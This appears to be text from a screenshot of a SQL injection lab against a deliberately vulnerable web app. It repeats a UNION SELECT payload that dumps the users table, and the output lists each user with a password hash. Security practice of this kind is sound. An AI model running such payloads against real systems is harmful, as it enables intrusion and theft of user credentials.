 ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Gordon
e99a18c428cb38d5f260853678922e03
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99